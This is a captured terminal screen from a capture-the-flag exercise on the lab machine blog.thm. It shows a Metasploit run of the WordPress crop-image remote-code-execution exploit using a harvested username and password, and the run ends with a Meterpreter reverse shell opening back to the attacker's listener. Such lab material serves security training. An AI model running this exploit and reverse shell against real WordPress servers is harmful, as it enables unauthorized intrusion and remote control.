 kali@kali: ~/ctf/thm/blog
kali@kali: ~/ctf/thm
kali@kali: ~/ctf/thm/blog
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.0.108 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(multi/http/wp_crop_rce) > set password cutiepie1
password => cutiepie1
msf5 exploit(multi/http/wp_crop_rce) > set username kwheel
username => kwheel
msf5 exploit(multi/http/wp_crop_rce) > exploit
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/wp_crop_rce) > set rhost blog.thm
rhost => blog.thm
msf5 exploit(multi/http/wp_crop_rce) > set lhost tun0
lhost => tun0
msf5 exploit(multi/http/wp_crop_rce) > exploit
[*] Started reverse TCP handler on 10.8.48.89:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (38288 bytes) to 10.10.249.194
[*] Meterpreter session 1 opened (10.8.48.89:4444 -> 10.10.249.194:46116) at 2020-10-03 04:54:56 -0300
id
[*] Attempting to clean up files...